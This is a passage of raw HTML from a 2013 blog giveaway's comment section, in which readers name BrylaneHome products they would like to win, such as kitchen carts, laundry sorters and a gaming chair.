<dt class='comment-author ' id='c8346751108343411543'>
<a name='c8346751108343411543'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04094428422728805508" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8346751108343411543-04094428422728805508"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTUmC8UtpHk0j7cOwuSNudYVMN44ih73eO3J8O9s7XgEIRG3XQtaVq8AVblOf7WQwk6OkGK4KRbguULDdftq0KK3QHkpHM4Sl8X514XELlUzuiWOMiBHzpzE-IG4FGHA/s45-c/DSCN0944.JPG" alt="" title="Natalie Parvis-Nichols">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLTUmC8UtpHk0j7cOwuSNudYVMN44ih73eO3J8O9s7XgEIRG3XQtaVq8AVblOf7WQwk6OkGK4KRbguULDdftq0KK3QHkpHM4Sl8X514XELlUzuiWOMiBHzpzE-IG4FGHA/s45-c/DSCN0944.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04094428422728805508' rel='nofollow'>Natalie Parvis-Nichols</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8346751108343411543'>
<p>
i like the Country Kitchen Tall Two-Part Four-Door Pantry
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365195468141#c8346751108343411543' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 4:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-149201350'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8346751108343411543' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8668208903067058471'>
<a name='c8668208903067058471'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12443042816875910315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8668208903067058471-12443042816875910315"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mim">

</a></span></div>
<a href='https://www.blogger.com/profile/12443042816875910315' rel='nofollow'>Mim</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8668208903067058471'>
<p>
I like the Laptop Table. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365197875473#c8668208903067058471' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 5:37&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1569189782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8668208903067058471' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7574687780117187287'>
<a name='c7574687780117187287'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12443042816875910315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7574687780117187287-12443042816875910315"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mim">

</a></span></div>
<a href='https://www.blogger.com/profile/12443042816875910315' rel='nofollow'>Mim</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7574687780117187287'>
<p>
I like the Laptop Table. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365197901156#c7574687780117187287' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 5:38&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1569189782'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7574687780117187287' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1295798784136998165'>
<a name='c1295798784136998165'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09205486342313768745" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1295798784136998165-09205486342313768745"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP3EJcsEfc_0tYO-Z6_3Y8YJWfMNp-QHmVLVWrqDoc1tgM-2FxfvlkqEj9KtKqiKuIZtAMJSXSye9YcnZ1NUJn7_NftIISSYIbp3pWk4TlQ4C_5Yz41G5yC23I2nAsJZM/s45-c/164822_1396123323671_1849884229_740867_726013_n.jpg" alt="" title="Rebecca Shockley">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP3EJcsEfc_0tYO-Z6_3Y8YJWfMNp-QHmVLVWrqDoc1tgM-2FxfvlkqEj9KtKqiKuIZtAMJSXSye9YcnZ1NUJn7_NftIISSYIbp3pWk4TlQ4C_5Yz41G5yC23I2nAsJZM/s45-c/164822_1396123323671_1849884229_740867_726013_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09205486342313768745' rel='nofollow'>Rebecca Shockley</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1295798784136998165'>
<p>
I love the Imperial Comforter Set<br />rjwashington2000@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365217645905#c1295798784136998165' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 5, 2013 at 11:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-418421004'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1295798784136998165' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8876809577267763283'>
<a name='c8876809577267763283'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02387209410050677277" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8876809577267763283-02387209410050677277"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="sdavis">

</a></span></div>
<a href='https://www.blogger.com/profile/02387209410050677277' rel='nofollow'>sdavis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8876809577267763283'>
<p>
i like the 3-Bin Laundry Sorter
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365222679905#c8876809577267763283' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 12:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-684387095'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8876809577267763283' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c465109545179508693'>
<a name='c465109545179508693'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-465109545179508693'>
<p>
Cordless Robo Sweeper
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365227966873#c465109545179508693' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 1:59&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/465109545179508693' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1540632465553272008'>
<a name='c1540632465553272008'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1540632465553272008-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1540632465553272008'>
<p>
I&#39;d like to have the Scroll Hamper .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365248514727#c1540632465553272008' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 7:41&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1540632465553272008' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c241732527655690924'>
<a name='c241732527655690924'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17296966130914381399" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-241732527655690924-17296966130914381399"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Trish">

</a></span></div>
<a href='https://www.blogger.com/profile/17296966130914381399' rel='nofollow'>Trish</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-241732527655690924'>
<p>
I Love the 7-Shelf Wardrobe  (FB name Patrycja Chudziak)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365257564270#c241732527655690924' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 10:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1522461398'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/241732527655690924' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5604232101092636090'>
<a name='c5604232101092636090'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00494062382256833611" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5604232101092636090-00494062382256833611"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00494062382256833611' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5604232101092636090'>
<p>
laundry organizer looks good.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365274461696#c5604232101092636090' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 2:54&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1389658075'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5604232101092636090' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2753000587619935334'>
<a name='c2753000587619935334'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14885899412413518854" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2753000587619935334-14885899412413518854"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14885899412413518854' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2753000587619935334'>
<p>
I like the savannah Kitchen Cart
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365285193255#c2753000587619935334' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 5:53&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-354601333'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2753000587619935334' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2202360269505909723'>
<a name='c2202360269505909723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09487039221186728081" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2202360269505909723-09487039221186728081"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09487039221186728081' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2202360269505909723'>
<p>
I would like the Willow Basket 5 piece set!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365291779471#c2202360269505909723' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 7:42&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2119961420'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2202360269505909723' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c371649323727878003'>
<a name='c371649323727878003'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-371649323727878003-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-371649323727878003'>
<p>
I Would Also Love  The Portable Pet Play Pen 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365298184123#c371649323727878003' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 6, 2013 at 9:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/371649323727878003' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6340119993729556208'>
<a name='c6340119993729556208'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12135420304647199239" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6340119993729556208-12135420304647199239"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="d schmidt">

</a></span></div>
<a href='https://www.blogger.com/profile/12135420304647199239' rel='nofollow'>d schmidt</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6340119993729556208'>
<p>
I really like Moda Dec Rug, 5&#39;2&quot;x7&#39;2&quot;<br /><br />(d schmidt in widget)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365312094554#c6340119993729556208' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 7, 2013 at 1:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1454291798'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6340119993729556208' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1390878138271207279'>
<a name='c1390878138271207279'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1390878138271207279-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1390878138271207279'>
<p>
I Would Love To Have The <br />Extra-Wide, Plus-Size Closet !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365334708903#c1390878138271207279' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 7, 2013 at 7:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1390878138271207279' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6043369633282496912'>
<a name='c6043369633282496912'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6043369633282496912-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6043369633282496912'>
<p>
I like the Gaming Chair!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365335010309#c6043369633282496912' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 7, 2013 at 7:43&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6043369633282496912' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3057558885306874428'>
<a name='c3057558885306874428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04698647616473119536" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3057558885306874428-04698647616473119536"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04698647616473119536' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3057558885306874428'>
<p>
I would love this 6 drawer storage system I am in need of storage!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365368765827#c3057558885306874428' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 7, 2013 at 5:06&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-201284407'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3057558885306874428' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4351615394313166513'>
<a name='c4351615394313166513'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4351615394313166513-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4351615394313166513'>
<p>
 The Willow Basket 5 Piece Set
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365426768511#c4351615394313166513' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 8, 2013 at 9:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4351615394313166513' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5661660246928879752'>
<a name='c5661660246928879752'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5661660246928879752-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5661660246928879752'>
<p>
I like the Solid Wood Top Kitchen Cart .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365427401340#c5661660246928879752' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 8, 2013 at 9:23&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5661660246928879752' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4515491493633105032'>
<a name='c4515491493633105032'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4515491493633105032-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4515491493633105032'>
<p>
I would love a tree bench for our back yard! So so neat!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365465005707#c4515491493633105032' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 8, 2013 at 7:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4515491493633105032' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5378151081157833262'>
<a name='c5378151081157833262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12946334617017981951" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5378151081157833262-12946334617017981951"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12946334617017981951' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5378151081157833262'>
<p>
I Would Love To Have The <br />Extra-Wide, Plus-Size Closet ! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365506138254#c5378151081157833262' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 7:15&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-687214306'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5378151081157833262' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3916261659889765721'>
<a name='c3916261659889765721'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3916261659889765721-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3916261659889765721'>
<p>
I&#39;d like to have the Smart Cart .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365511846129#c3916261659889765721' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>April 9, 2013 at 8:50&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3916261659889765721' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4104204938145204986'>
<a name='c4104204938145204986'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02288026014041157897" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4104204938145204986-02288026014041157897"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tiffanynichole89">

</a></span></div>
<a href='https://www.blogger.com/profile/02288026014041157897' rel='nofollow'>tiffanynichole89</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4104204938145204986'>
<p>
i like the gaming chair
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1365512753881#c4104204938145204986' title='comment permalink'>
